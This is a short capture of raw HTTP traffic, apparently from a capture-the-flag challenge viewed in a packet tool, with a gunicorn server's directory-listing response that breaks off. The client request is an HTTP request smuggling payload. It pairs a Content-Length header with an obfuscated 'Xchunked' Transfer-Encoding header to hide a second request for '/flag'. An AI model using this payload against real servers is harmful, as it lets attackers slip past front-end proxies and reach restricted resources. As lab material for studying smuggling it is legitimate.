 GET / HTTP/1.1
Host: we_do_not_need_host
Content-Length: 4
Transfer-Encoding: Xchunked
25
GET /flag HTTP/1.1
Host: nothing
0
GET / HTTP/1.1
Host: we_do_not_need_host
HTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Thu, 14 Nov 2024 03:06:12 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 1474
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>Index of .</title>
<link rel="stylesheet" type="text/css"
href="/__autoindex__/autoindex.css" />
Packet 41. 1 client pkt(s), 4 server pkt(s), 1 turn(s). Click to select.